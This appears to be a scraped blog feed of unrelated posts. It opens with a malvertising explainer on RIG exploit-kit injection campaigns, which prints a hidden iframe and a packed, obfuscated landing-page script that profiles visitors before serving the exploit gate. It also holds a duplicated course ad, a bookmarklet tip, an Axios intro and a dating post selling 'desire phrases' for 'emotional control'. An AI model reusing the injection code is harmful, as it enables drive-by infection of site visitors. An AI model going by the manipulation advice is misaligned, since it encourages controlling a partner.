Google most popular sign in activity is well known by everyone. Sign in activity can be paused. And if you pause this activity. Google shows very less ads or no ads related to your search.
Google sign out activity which is known to pause your sign out activity. If you are not signed in to your account. Google still manages to see what you are searching. For making not that happen you have to pause your sign out activity.
After turning off that sign out activity, Google will show very less or no ads related to your search. To ON/OFF this go to https://www.google.com/history/privacyadvisor/search and follow below screen.
The above settings has to be turned off. So google will not show ads related to your search.
TOOLS USED IN MALVERTISING :-
RIG EXPLOIT KIT :
The RIG exploit kit is one of the popular exploits used in malvertising. This exploit is moslty used in drive-by download. It is an attack that performs several redirects to the user who accessed the general web site. It’s an exploit which is used to inject malware inside ads. Attacker sends an exploit code that exploit vulnerable browsers and other plugins so that it can be installed.
RIG USES 5 MAIN CAMPAIGNS TO EXPLOIT THE TARGET.
PSUEDO-DARKLEECH :-
Psuedo-darkleech – It uses an iframe that leads to RigEk while injecting a code. During span and top of the value of span has very large value.
The location for the injected code is either or before the html and body tag.
Since noscript tag exists at the end of injected code, the content of the compromised site does not display properly.
Compromised sites often use an older version of CMS.
While accessing the same IP and HTTP status code 500 is returned.
RigEk injects following code for compromising sites.
EITEST :-
EITest injected code uses a javascript code that dynamically generates an iframe which is directed to RigEK iframe.
This malicious code is injected near the close tag of the body tag.
When accessing the same IP constantly, normal page is returned.
RiskEK uses following code for compromising sites.
GOODMAN :-
Goodman uses a code where an iframe exists is injected into the compromised site in a div tag whose top and left values are -500px
The code of compromised site is overwritten with the injected code sometimes the content are not displayed properly.
Goodman is not always connected to RigEK. This campaign uses following code to compromise the site.
DECIMAL IP :-
The above two campaigns pseudo-Darkleech and EITest redirects by HTTP Status Code without redirecting in iframe. The operating principle itself is a traditional method.
Attacker cannot access multiple compromised sites more than one with the same IP. Decimal IP uses following code.
SEAMLESS :-
Seamless is used in various exploit related content.
It’s position right after the center tag, includes zero width, height and no frame broder, plus the addition of the seamless attribute.
The below is the example code of the seamless.
PAGE CONTENT :-
Below is the example of the testing page
<HEAD></HEAD> <BODY BGCOLOR="WHITE"><CENTER><iframe width="0" scrolling="no" height="0" frameborder="0" src="" seamless="seamless"><H1>A Simple Sample Web Page</H1> If you would like to make a link or bookmark to this page, the URL is:<BR> http://sheldonbrown.com/web_sample1.html
ROOT CONTENT :-
The root directories on some of the systems hosting landing pages which includes slightly more sophisticated JavaScript.
It grabs the timezone information from the user and posts it back to the PHP script before disclosing the gate.
<HEAD> <style> html {display: none;} </style> <script type="text/javascript" src="//code.jquery.com/jquery-latest.min.js"></script> <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jstimezonedetect/1.0.6/jstz.min.js"></script> <script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(2).7(3(){$("8").9();0 f=h i();f.j("k",2.4,l);f.5(m);0 g=f.n().o();0 b="p";0 c=("2","q","//s.t-6.u/6.v");c=("w","x-y-1","z");c=("5","A");0 d=B.C();0 e=d.D();$.E({F:4.G,H:"I",J:"K="+e+"&r="+2.L+"&M="+g,N:3(a){O(a)}})});',51,51,'var||document|function|location|send|analytics|ready|body|hide||||||||new|XMLHttpRequest|open|GET|false|null|getAllResponseHeaders|toLowerCase|GoogleAnalyticsObject|script||www|google|com|js|create|UA|3188658|auto|pageview|jstz|determine|name|ajax|url|href|type|POST|data|tz|referrer|he|success|eval'.split('|'),0,{}))</script> </HEAD> <BODY BGCOLOR="WHITE"> </body>
The below is the gate which returns with the few strings between the script tags.
So always be cautious while clicking on the online ads.
FOR FURTHER DETAILS VISIT: https://www.securitynewspaper.com/2018/12/31/do-you-know-what-is-malvertising/
0 notes
Text
[Udemy] Learn HTML, CSS & PHP complete web designing bundle
Learn Complete Web Development in 1 Bundle by learning HTML, CSS, JavaScript, JQuery, Ajax, PHP, MYSQL and WordPress. What Will I Learn? After this course students can create their own websites. You will be able to do web development projects on your own. How to make Money with the skills you learned in this course. Students will be able to work independently as a web developer and they can earn money. You will have complete knowledge about web development. Complete knowledge of web designing also. You will learn Basic Html, CSS along with advance Html5, CSS3 for web designing. We will built 5 websites for enhancing our skill in web designing. You will also learn to built a responsive website. Javascript and Jquery from basic to advance level with different projects. Javascript/Jquery Selectors, Events and Effects in great detail. How Javascript/JQuery work with html and css. We will make Small programs and software in JQuery. Traversing in Javascript/JQuery. We will make an awesome image slider using html,css and javascript/jquery. Ajax with practical examples. Making plugins in JQuery. Learn about JQuery user interface in great detail. We will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. creating an awesome Image Gallery in HTML, CSS and JQuery. Creating a beautiful Image Slider in HTML, CSS and JQuery. You will also learn complete PHP and MYSQL. PHP Fundamentals Form handling in PHP Handling session, Cookies and File handling in PHP. Database in MYSQL in full detail. You will also learn about object oriented PHP. Creating and using classes, properties, objects and methods in object oriented PHP. Extending a class, controlling access to properties in object oriented PHP. Overriding methods, defining and implementing an interface in object oriented PHP. You will also learn about Ajax in JavaScript and JQuery with PHP. Creating chat application using Ajax. Creating an interactive sign up system using JQuery with ajax and PHP. WordPress is also covered in full detail from basic to pro level. Creating Blog in WordPress. Optimizing blog for SEO and get a lot of visitors to your blog. Setting up WordPress and applying blog theme. Customizing theme and making it eye catching. Creating posts, pages and categories. Applying different SEO Techniques to make blog visible in the eyes of Google. Requirements No formal knowledge required. No tool is required for this course. You just need a computer to learn from this course. I will teach everything from basic to advance level. Description In this course you will learn complete web Development from basic to advance level. We will learn HTML5, CSS3, Javascript, Jquery, Ajax and PHP. After learning from this course you will be able to work as a web developer or a web designer. This course is for all kind of students both beginners and experts. Because at the first, i will teach the basic stuff to those students who don’t know anything about these languages and coding. Then i will teach you by creating different web development projects of every language professionally. I will also provide all of these Web project’s source code so you can play around with the source code. You can download these projects and follow the code while i am teaching. I will teach all of these projects by writing and executing code right in front of your eyes and I will explain every single line of code. In the first section you will learn HTML5, CSS3 + developing 5 websites. These languages are used to create the layouts of websites. The HTML5 is just used to link the data in the pages and CSS3 is used for giving the style to our web pages. I’m going to teach you both of these languages in this section then we will make 5 web development projects. I will code 5 websites in front of your eyes and I will explain every single line of code and you can download these websites and follow the code. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the second section you will learn how to create responsive websites in HTML5 and CSS3. We will create a complete responsive website from start to finish without skipping a single thing. If you are just a beginner and wondering why you need to learn to create responsive websites then here’s why, large majority of people surf internet on their smart phones and tablets and if your website is not flexible with the resolution of their devices then they are not gonna like it and your website will give them a very bad user experience, your website may look better on the desktop but on smart phones it will not look good. So, now you got the idea why you need to learn to create responsive websites, here are some key advantages of responsive websites: Super Flexible websites Excellent user experience Recommended by Google (Better for SEO) Cost effective Easy to manage So those were the key advantages of a responsive website. This section covers everything you need to build responsive websites with minimum effort. You can download the source code of website and follow it with the lectures.If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the third section you will learn Complete Javascript and JQuery from Beginner to Advanced level. In Javascript/JQuery you can do many things in very easy way. Any one can take this section who want to learn Javascript/JQuery. First of all you will learn the Basic stuff and then we will move on to more advanced Techniques and Elements. We will also learn about Selectors, Events and Effects in great detail. Then we will move onto how Javascript/JQuery work with html and css. Traversing is something very important in Javascript/JQuery and it is covered in details in this section. We will also make small programs and software in JQuery and I will code everything right in front of your eyes and will be explained in great details so you don’t miss anything. Then we will make an awesome image slider in this section using html,css and javascript/jquery. Ajax is also covered with practical examples. With Ajax you will be able to make your web pages to work without page reload or page refresh. After ajax, i will teach you how to make plugins and after plugins we will move on to JQuery user interface. You will also have the access to source code files so you can practice the code yourself or you can test the same program with different parameter and different values just for learning purposes. If you will face any problem in your code you can share the code with me and i will point out the error for you. In the fourth section you will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. Anyone can take this section who want to learn designing and validation of login/signup form. We will start off by creating a beautiful design for our Login and Sign up form using HTML5 and CSS3 and then we will work on JQuery to validate form fields. Every aspect is covered in great details.First, we will setup the html, css, jquery files and images. Then We will make a cool Login and Signup form design using html5 and css3. In design, we will show the Login and Signup form separately and by clicking on login and signup buttons you can switch between both forms. We will learn how to make form beautiful using html, css and jquery. Then we will learn how to validate all the signup form fields like first and last name. Then we will learn how to validate gender buttons male and female. We will also learn how to validate the email address like email is valid or not. Then we will also learn how to validate the password. We will also learn how to validate login form. In login form we will learn how to validate email address like email address exist or not in our record. Then we will learn how to validate password. You will also have the access to source code files so you can practice the code yourself. In the fifth section you will learn How to create an Image Gallery in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image gallery using HTML5 and CSS3 and then we will work on JQuery to make that design work. Every aspect is covered in great details. First we will download some cool images from internet. Then we will adjust those images in Photoshop. Then We will make a cool image gallery design using html5 and css3. In design we will show the thumbnails of images on left side of gallery and image on right side. We will also learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the image on large screen and how to left and right the image on large screen. Then how to close the large screen. You will also have the access to source code files so you can practice the code yourself. In the sixth section you will learn How to create an Image Slider in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image slider using HTML and CSS and then we will work on JQuery to make that design work. Every aspect is covered in great details.First, we will download some cool images from internet. Then we will adjust those images in photoshop. Then We will make a cool image slider design using html5 and css3. In design, we will show the thumbnails of images on the bottom and slider image on the top. We will learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to apply slider on these images and how we can stop and start the slider. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the slider on large screen and how to left and right the image on large screen. Then how to close the large screen.You will also have the access to source code files so you can practice the code yourself. In the seventh section you will learn complete PHP and MySql. You will learn everything from the basics to more advanced PHP programming using real world examples. This Dynamic Web Development with PHP and MySQL training will give you a working understanding of these important technologies and show you how to use them to create your own impressive websites. When used in combination, there simply isn’t a better way to construct sites that involve complexity, large volumes of data, and the flexibility to make adjustments and changes over time. This section goes step by step through the basics of each technology, and then gradually shows you how to build the necessary components. It goes through installation of PHP and MySQL technologies on your local machine as well as hosted servers, explains basic tags, commands and constructs, and helps you build and work within a solid back-end database. First we will cover PHP fundamentals in great detail. Then we will move onto form handling in php and i will explain everything by writing code. We will also learn about session, cookies and file handling. Then we will explore everything about database.If you have any question while learning you will be able to add question in the discussion area. In the Eighth section you will learn Object Oriented PHP. This Object Oriented PHP section covers everything you need to know for coding Object-Oriented PHP. We will start with an introduction to Object-Oriented Programming and learn how to set up your computer for PHP. We will then jump into how to create and use classes, properties, objects and methods. Then we will move onto extending a class, controlling access to properties, overriding methods, defining and implementing an interface. Every aspect and concept of OOP is covered in order and after this section you will be a pro OOP Developer and you will have a solid understanding of how to code Object-Oriented PHP. We will learn everything about OOP. In the Ninth section you will learn Ajax in JavaScript, JQuery with PHP + Creating Chat App. This Ajax section will teach you what Ajax is and how to start using it with PHP to create excellent web applications like a chat system. Ajax is all around us, just type something in the google search bar and you will automatically see words appear in the input, that’s the Ajax. If you really want to make web applications better and interactive for the users then you really need to learn Ajax. Ajax makes you work asynchronously, asynchronously means without page reload. I will first teach you Ajax methods in JavaScript and then in JQuery and then we will move on to chat application. Source code is also available so that you can test it and make changes and put your own ideas into that. In the Tenth section you will learn how to create Sign up System using Ajax, PHP and JQuery. This section is about creating a very interactive sign up system using JQuery with ajax and PHP. We will start by first setting up the development environment and then creating the structure of our sign up system. Then we will Connect JQuery library with our Application and create some external files and then we will start the main part and that is the validation of our sign up system. After validation we will simply insert all the values in our database using ajax post request.Source code is also available so that you can test it and make changes and put your own ideas into that. In the Eleventh section you will learn how to create Blog in WordPress + SEO. This section is about creating a blog in WordPress and and applying different settings to make it look awesome! The best thing is, I will also cover how you can optimize your blog for SEO and get a lot of visitors to your blog. We will start with setting up WordPress and applying our cool blog theme and then we will start working on our menu, posts, pages and categories and after that I’ll cover theme settings in depth and we will customize every inch of our blog, If you are a beginner in WordPress then after taking this section you will be a WordPress master. At the end I’ll show you how you can optimize your skills to make money. The main things that are covered in this section are: 1. Setting up WordPress and applying blog theme. 2. Customizing theme and making it eye catching. 3. Creating posts, pages and categories. 4. Applying different SEO Techniques to make our blog visible in the eyes of Google. 5. How to make Money with the skills you learned in this section. These are the languages and web projects that are covered in this course. After this course you will be a web developer and you will have enough knowledge about every language that is necessary for every web developer. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP.If you will feel that this course doesn’t worth your money. you can refund your money within 30 days after taking this course. So, stop thinking and start learning. I will see you inside. Who is the target audience? This course is perfect for those students who want to learn complete web development in one course. It’s also perfect for those students who want to learn all web languages in one course like HTML, CSS, Javascript, Jquery, Ajax, PHP, MYSQL etc. It’s also for those students who want to learn Web development by developing web projects professionally. If you want to take ONE COURSE to learn everything you need to know about web development, take this course. It’s perfect for complete beginners with zero experience. It’s also great for anyone who does have some experience in a few of the technologies or languages but not all. If you are a person who want to learn from practical web projects not just by theory then you are at right place. source https://ttorial.com/learn-html-css-php-complete-web-designing-bundle
source https://ttorialcom.tumblr.com/post/178801129448
0 notes
Text
[Udemy] Learn HTML, CSS & PHP complete web designing bundle
Learn Complete Web Development in 1 Bundle by learning HTML, CSS, JavaScript, JQuery, Ajax, PHP, MYSQL and WordPress. What Will I Learn? After this course students can create their own websites. You will be able to do web development projects on your own. How to make Money with the skills you learned in this course. Students will be able to work independently as a web developer and they can earn money. You will have complete knowledge about web development. Complete knowledge of web designing also. You will learn Basic Html, CSS along with advance Html5, CSS3 for web designing. We will built 5 websites for enhancing our skill in web designing. You will also learn to built a responsive website. Javascript and Jquery from basic to advance level with different projects. Javascript/Jquery Selectors, Events and Effects in great detail. How Javascript/JQuery work with html and css. We will make Small programs and software in JQuery. Traversing in Javascript/JQuery. We will make an awesome image slider using html,css and javascript/jquery. Ajax with practical examples. Making plugins in JQuery. Learn about JQuery user interface in great detail. We will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. creating an awesome Image Gallery in HTML, CSS and JQuery. Creating a beautiful Image Slider in HTML, CSS and JQuery. You will also learn complete PHP and MYSQL. PHP Fundamentals Form handling in PHP Handling session, Cookies and File handling in PHP. Database in MYSQL in full detail. You will also learn about object oriented PHP. Creating and using classes, properties, objects and methods in object oriented PHP. Extending a class, controlling access to properties in object oriented PHP. Overriding methods, defining and implementing an interface in object oriented PHP. You will also learn about Ajax in JavaScript and JQuery with PHP. Creating chat application using Ajax. Creating an interactive sign up system using JQuery with ajax and PHP. WordPress is also covered in full detail from basic to pro level. Creating Blog in WordPress. Optimizing blog for SEO and get a lot of visitors to your blog. Setting up WordPress and applying blog theme. Customizing theme and making it eye catching. Creating posts, pages and categories. Applying different SEO Techniques to make blog visible in the eyes of Google. Requirements No formal knowledge required. No tool is required for this course. You just need a computer to learn from this course. I will teach everything from basic to advance level. Description In this course you will learn complete web Development from basic to advance level. We will learn HTML5, CSS3, Javascript, Jquery, Ajax and PHP. After learning from this course you will be able to work as a web developer or a web designer. This course is for all kind of students both beginners and experts. Because at the first, i will teach the basic stuff to those students who don't know anything about these languages and coding. Then i will teach you by creating different web development projects of every language professionally. I will also provide all of these Web project's source code so you can play around with the source code. You can download these projects and follow the code while i am teaching. I will teach all of these projects by writing and executing code right in front of your eyes and I will explain every single line of code. In the first section you will learn HTML5, CSS3 + developing 5 websites. These languages are used to create the layouts of websites. The HTML5 is just used to link the data in the pages and CSS3 is used for giving the style to our web pages. I'm going to teach you both of these languages in this section then we will make 5 web development projects. I will code 5 websites in front of your eyes and I will explain every single line of code and you can download these websites and follow the code. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the second section you will learn how to create responsive websites in HTML5 and CSS3. We will create a complete responsive website from start to finish without skipping a single thing. If you are just a beginner and wondering why you need to learn to create responsive websites then here's why, large majority of people surf internet on their smart phones and tablets and if your website is not flexible with the resolution of their devices then they are not gonna like it and your website will give them a very bad user experience, your website may look better on the desktop but on smart phones it will not look good. So, now you got the idea why you need to learn to create responsive websites, here are some key advantages of responsive websites: Super Flexible websites Excellent user experience Recommended by Google (Better for SEO) Cost effective Easy to manage So those were the key advantages of a responsive website. This section covers everything you need to build responsive websites with minimum effort. You can download the source code of website and follow it with the lectures.If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the third section you will learn Complete Javascript and JQuery from Beginner to Advanced level. In Javascript/JQuery you can do many things in very easy way. Any one can take this section who want to learn Javascript/JQuery. First of all you will learn the Basic stuff and then we will move on to more advanced Techniques and Elements. We will also learn about Selectors, Events and Effects in great detail. Then we will move onto how Javascript/JQuery work with html and css. Traversing is something very important in Javascript/JQuery and it is covered in details in this section. We will also make small programs and software in JQuery and I will code everything right in front of your eyes and will be explained in great details so you don't miss anything. Then we will make an awesome image slider in this section using html,css and javascript/jquery. Ajax is also covered with practical examples. With Ajax you will be able to make your web pages to work without page reload or page refresh. After ajax, i will teach you how to make plugins and after plugins we will move on to JQuery user interface. You will also have the access to source code files so you can practice the code yourself or you can test the same program with different parameter and different values just for learning purposes. If you will face any problem in your code you can share the code with me and i will point out the error for you. In the fourth section you will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. Anyone can take this section who want to learn designing and validation of login/signup form. We will start off by creating a beautiful design for our Login and Sign up form using HTML5 and CSS3 and then we will work on JQuery to validate form fields. Every aspect is covered in great details.First, we will setup the html, css, jquery files and images. Then We will make a cool Login and Signup form design using html5 and css3. In design, we will show the Login and Signup form separately and by clicking on login and signup buttons you can switch between both forms. We will learn how to make form beautiful using html, css and jquery. Then we will learn how to validate all the signup form fields like first and last name. Then we will learn how to validate gender buttons male and female. We will also learn how to validate the email address like email is valid or not. Then we will also learn how to validate the password. We will also learn how to validate login form. In login form we will learn how to validate email address like email address exist or not in our record. Then we will learn how to validate password. You will also have the access to source code files so you can practice the code yourself. In the fifth section you will learn How to create an Image Gallery in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image gallery using HTML5 and CSS3 and then we will work on JQuery to make that design work. Every aspect is covered in great details. First we will download some cool images from internet. Then we will adjust those images in Photoshop. Then We will make a cool image gallery design using html5 and css3. In design we will show the thumbnails of images on left side of gallery and image on right side. We will also learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the image on large screen and how to left and right the image on large screen. Then how to close the large screen. You will also have the access to source code files so you can practice the code yourself. In the sixth section you will learn How to create an Image Slider in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image slider using HTML and CSS and then we will work on JQuery to make that design work. Every aspect is covered in great details.First, we will download some cool images from internet. Then we will adjust those images in photoshop. Then We will make a cool image slider design using html5 and css3. In design, we will show the thumbnails of images on the bottom and slider image on the top. We will learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to apply slider on these images and how we can stop and start the slider. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the slider on large screen and how to left and right the image on large screen. Then how to close the large screen.You will also have the access to source code files so you can practice the code yourself. In the seventh section you will learn complete PHP and MySql. You will learn everything from the basics to more advanced PHP programming using real world examples. This Dynamic Web Development with PHP and MySQL training will give you a working understanding of these important technologies and show you how to use them to create your own impressive websites. When used in combination, there simply isn't a better way to construct sites that involve complexity, large volumes of data, and the flexibility to make adjustments and changes over time. This section goes step by step through the basics of each technology, and then gradually shows you how to build the necessary components. It goes through installation of PHP and MySQL technologies on your local machine as well as hosted servers, explains basic tags, commands and constructs, and helps you build and work within a solid back-end database. First we will cover PHP fundamentals in great detail. Then we will move onto form handling in php and i will explain everything by writing code. We will also learn about session, cookies and file handling. Then we will explore everything about database.If you have any question while learning you will be able to add question in the discussion area. In the Eighth section you will learn Object Oriented PHP. This Object Oriented PHP section covers everything you need to know for coding Object-Oriented PHP. We will start with an introduction to Object-Oriented Programming and learn how to set up your computer for PHP. We will then jump into how to create and use classes, properties, objects and methods. Then we will move onto extending a class, controlling access to properties, overriding methods, defining and implementing an interface. Every aspect and concept of OOP is covered in order and after this section you will be a pro OOP Developer and you will have a solid understanding of how to code Object-Oriented PHP. We will learn everything about OOP. In the Ninth section you will learn Ajax in JavaScript, JQuery with PHP + Creating Chat App. This Ajax section will teach you what Ajax is and how to start using it with PHP to create excellent web applications like a chat system. Ajax is all around us, just type something in the google search bar and you will automatically see words appear in the input, that's the Ajax. If you really want to make web applications better and interactive for the users then you really need to learn Ajax. Ajax makes you work asynchronously, asynchronously means without page reload. I will first teach you Ajax methods in JavaScript and then in JQuery and then we will move on to chat application. Source code is also available so that you can test it and make changes and put your own ideas into that. In the Tenth section you will learn how to create Sign up System using Ajax, PHP and JQuery. This section is about creating a very interactive sign up system using JQuery with ajax and PHP. We will start by first setting up the development environment and then creating the structure of our sign up system. Then we will Connect JQuery library with our Application and create some external files and then we will start the main part and that is the validation of our sign up system. After validation we will simply insert all the values in our database using ajax post request.Source code is also available so that you can test it and make changes and put your own ideas into that. In the Eleventh section you will learn how to create Blog in WordPress + SEO. This section is about creating a blog in WordPress and and applying different settings to make it look awesome! The best thing is, I will also cover how you can optimize your blog for SEO and get a lot of visitors to your blog. We will start with setting up WordPress and applying our cool blog theme and then we will start working on our menu, posts, pages and categories and after that I'll cover theme settings in depth and we will customize every inch of our blog, If you are a beginner in WordPress then after taking this section you will be a WordPress master. At the end I'll show you how you can optimize your skills to make money. The main things that are covered in this section are: 1. Setting up WordPress and applying blog theme. 2. Customizing theme and making it eye catching. 3. Creating posts, pages and categories. 4. Applying different SEO Techniques to make our blog visible in the eyes of Google. 5. How to make Money with the skills you learned in this section. These are the languages and web projects that are covered in this course. After this course you will be a web developer and you will have enough knowledge about every language that is necessary for every web developer. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP.If you will feel that this course doesn't worth your money. you can refund your money within 30 days after taking this course. So, stop thinking and start learning. I will see you inside. Who is the target audience? This course is perfect for those students who want to learn complete web development in one course. It's also perfect for those students who want to learn all web languages in one course like HTML, CSS, Javascript, Jquery, Ajax, PHP, MYSQL etc. It's also for those students who want to learn Web development by developing web projects professionally. If you want to take ONE COURSE to learn everything you need to know about web development, take this course. It's perfect for complete beginners with zero experience. It's also great for anyone who does have some experience in a few of the technologies or languages but not all. If you are a person who want to learn from practical web projects not just by theory then you are at right place. source https://ttorial.com/learn-html-css-php-complete-web-designing-bundle
0 notes
Text
LPT: If you frequently use websites or web applications, look into creating bookmarklets to cut down on repetitive or difficult work
LPT: If you frequently use websites or web applications, look into creating bookmarklets to cut down on repetitive or difficult work
Bookmarklets are your normal web browser bookmarks, except they contain JavaScript instead of a URL Link. Basically, they're mini programs that can be used anywhere if you set them up right. They can be a great way to automatically populate forms with data, save and scrape information behind the scenes, clear cookies on a specific page, or anything else you want to do. Here are some helpful links to get you started:
Learning JavaScript - https://www.w3schools.com/js/DEFAULT.asp
Notepad++ - https://notepad-plus-plus.org/
How to Make Bookmarklets - https://code.tutsplus.com/tutorials/create-bookmarklets-the-right-way--net-18154
Library of Bookmarklets - http://marklets.com/
jQuery Bookmarklet Generator (For those more advanced and know what they're doing) - http://bookmarklets.org/maker/
Sub-LPT - If you want to create a bookmarklet for a specific field, but can't figure out what the name of the field is, do a right click and "Inspect Element" on that field. You're looking for the value in the name or id field.
Sub-LPT 2 - It's a good idea to save your bookmarklets to a notepad, and use Notepad++ to edit them. That way, if you ever need to update your bookmarks, you can copy and paste the updated code into the URL field in the Bookmarks Properties window (right click on bookmark --> Properties).
by C-TAP via reddit
0 notes
Text
What a Taurus Man Wants To Hear
New Post has been published on https://taurusmen.net/what-a-taurus-man-wants-to-hear/
What a Taurus Man Wants To Hear
Just like women, there are certain things that a man loves to hear from a woman. Taurus men are no exception.
If you’re reading this article then you’re a smart cookie, because it means that you also know there are specific things to say to a Taurus man that will make him feel an affinity for you and even attraction.
Everyone loves to receive compliments now and again. It makes us feel valued, special and loved. However, being able to tap into a guy’s brain and use the exact words that ignite attraction is an entirely different skill.
While there are a few women who know how to subtly spark attraction in a guy with her words alone, one relationship expert, Mirabelle Summers actually teaches women this exact skill. I first came across her work here.
Mirabelle teaches how to flip the passion switch in any man’s mind, regardless of the zodiac sign, by using what she calls, her ” secret desire phrases”. Mirabelle claims that by subtly dropping these phrases into your conversation with him, it sets off a chain reaction that leads to attraction and desire in his mind.
At first, I thought this sounded a little far-fetched, but once I saw the effect these phrases have I was convinced. You can check out her desire phrases here and judge for yourself.
Alternatively, continue reading below for my top tips on what he wants to hear from you.
So, if you’ve got the hots for a certain Taurean fella or even if you’re in a relationship with him and you want to make him more attracted to you with your words, this article will get you moving in the right direction.
Things a Taurus Man Loves To Hear From a Woman
Give him some compliments
Everyone loves to receive some compliments, and this is especially true for Taurean guys.
Taurus guys love to look good, so giving him a few subtle compliments about how he looks, how he holds himself or how he presents himself will certainly go down well.
What’s more, if you comment on how manly you find him then he will absolutely lap it up!
Taurus men are hard working and put a lot of time and care into projects that they undertake. So complimenting him on his achievements is also a nice ego boost for him that will make him smile.
Taurus men are also known for their stubbornness, which can be both positive and negative. So, you can also compliment him for his staying power and never giving up easily whenever he has a task to accomplish.
However, when complimenting your Taurus crush, it is imperative to ensure that what you tell him is authentic because lying to him or being fake will certainly turn him off.
The secret is to say something authentic so he will also feel your enthusiasm and sincerity behind your words.
Show him your appreciation
Taurus men are very industrious by nature and they believe that in order to achieve whatever they want they must work hard for it. What’s more, they are also very caring and generous with those they love.
So, if you’re already in a relationship with him, he’ll love to hear that you appreciate his efforts to create a better life for the both of you.
In other words, if he does something for you, it’ll make him glow to hear your appreciation in return.
What turns you on
In bed, Taurean men are very considerate of their partners’ needs. They enjoy sex and love having it on a regular basis.
So, while in between the sheets, your Taurean guy would love you to tell him all the naughty things you want him to do to you. He wants you to be open with him and tell him what you really want.
A Taurus man in bed wants to be able to fulfil your fantasies and desires, but you must be willing to share them with him. On the other hand, he wants to hear you say that he is good in bed and that he satisfies your every need while in between the sheets.
This is one of the reasons Taurus men love dirty talk so much. If you’re able to talk dirty to him confidently then he will go absolutely crazy for it. Interestingly, this technique can also help him to fall deeper in love with you because you are fulfilling him on a deep, primal level and being the best lover you can be.
Unfortunately, when it comes to dirty talk most women just say the things that they themselves would like to hear or what she thinks he wants to hear without taking the time to find out the exact words and phrases that actually turn him on.
If this might be you then sex expert, Felicity Keith explains in detail here, how to talk intimately to a guy to make him want you.
Intimacy is an important part of an I loving relationship. We want to be able to fulfil our partner’s needs and desires as much as possible. Knowing what gets him hot is the first place to start so you may also want to read my article on his top 6 turn on’s here.
Truthfulness
Taurus men want to hear the truth from you. This should go without saying in any relationship as trust and honesty are two core values of most people. However, this is especially so for a Taurus.
Pretending to be who you are not so that you can impress your Taurus partner will certainly be discovered sooner or later and will surely turn him off.
Always remember that a Taurus guy wants to be with a woman who does not hide her strengths and weaknesses. What’s more, your Taurus lover wants to hear your genuine interests and not artificial ones that are just meant to impress him.
He’s your one and only
Taurean men can be very insecure, possessive and jealous. So, he wants to hear that you are committed to him and that you are happy and excited about having him in your life.
He wants you to tell him that he is secure in your arms and that you will never cheat on him, or do something that will hurt him.
Your Taurus man wants to hear that he is a priority in your life. What’s more, he wants to hear words of assurance that he’s your number one.
See also: Flirty text messages to send to a Taurus guy
Your dreams and goals
Taurean men adore independent women. So telling him about your career and life goals will be of interest to him.
He wants to know that you are a responsible person and that you are making bold decisions without needing his validation.
Basically, Taurus men like to be with an empowered and independent woman. Of course, you can seem more than a little narcissistic if you overtly state these characteristics about yourself.
Therefore, talking about things that indirectly imply your independence, financial security and industriousness will be a turn on for him.
See also: Ways to get his attention
Anything that stimulates his mind
Taurean guys admire intelligent women. So he will certainly want to hear about your accomplishments, ambitions and what you are proud of in your life.
When in conversation with him, talking about anything that stimulates his curiosity will be a great idea. He wants to hear about your career, why you choose to take that path, and what you hope to get out of it.
He’s also interested to hear about your hopes and aspirations for the future as well as your personal hobbies and interests.
Final Thoughts
If you want your Taurus man to fall in love with you, always be open and honest with him about who you are as a person. Be considerate of his feelings at letting him know you are a loyal and trustworthy person.
When in bed, being vocal and sharing your sexual fantasies will certainly get his pluse racing. What’s more, telling him how much pleasure he gives you will also go down well (pardon the pun!).
Being able to spark his attraction and activate and activate his passion and desire for you with your words as Mirabelle Summers shows here will give you emotional control in your relationship and get him to want to be with you, and only you.
Similar Articles
6 Keys To Get A Taurus Man To Forgive You
How To Get a Taurus Man To Stop Ignoring You
Taurus Man and Gemini Woman in Bed – Learned Appre...
Taurus Man in Bed – What You Need To Know
Taurus Man and Virgo Woman in Bed – Heavenly Match...
How to Turn On a Taurus Man in 7 Steps
How To Sexually Please a Taurus Man in Bed
Should You Chase a Taurus Man?
jQuery(document).ready(function( $ ) //jQuery('.yuzo_related_post').equalizer( overflow : 'relatedthumb' ); jQuery('.yuzo_related_post .yuzo_wraps').equalizer( columns : '> div' ); )
0 notes
Photo

Introducing Axios, a Popular, Promise-based HTTP Client
Axios is a popular, promise-based HTTP client that sports an easy-to-use API and can be used in both the browser and Node.js.
Making HTTP requests to fetch or save data is one of the most common tasks a client-side JavaScript application will need to do. Third-party libraries — especially jQuery — have long been a popular way to interact with the more verbose browser APIs, and abstract away any cross-browser differences.
As people move away from jQuery in favor of improved native DOM APIs, or front-end UI libraries like React and Vue.js, including it purely for its $.ajax functionality makes less sense.
Let's take a look at how to get started using Axios in your code, and see some of the features that contribute to its popularity among JavaScript developers.
Axios vs Fetch
As you’re probably aware, modern browsers ship with the newer Fetch API built in, so why not just use that? There are several differences between the two that many feel gives Axios the edge.
